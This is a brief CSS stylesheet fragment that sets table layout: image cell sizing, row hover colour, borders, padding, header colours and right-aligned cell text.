table .image {width:5.125rem;height:5.125rem;padding:.1875rem;border:1px solid #d9d9d9;display:inline-block;vertical-align: middle;}
table.hover tbody tr:hover {background-color: #f0faff;}
table {width: 100%;table-layout: fixed;}
.margin-bottom-20 {margin-bottom: 1.25rem!important;}
table {border-collapse: collapse;width: 100%;margin-bottom: 1.25rem;border-radius: 4px;}
thead {background: #fff;color: #333;}
table thead th, table thead td {padding: 0 0 .46875rem 0;border: 0;border-bottom: 2px solid #d9d9d9;font-weight: 400;font-size: 14px;color: #5a75b1;}
thead th, thead td, tfoot th, tfoot td {padding: .5rem .625rem .625rem;font-weight: bold;text-align: right;}
table .image+.ellipsis {display: inline-block;vertical-align: middle;padding-right: .5rem;}
table tbody th, table tbody td {border: 0;border-bottom: 1px solid #d9d9d9;font-weight: 400;height: 3.125rem;padding: .9375rem 0;text-align: right;vertical-align: middle;}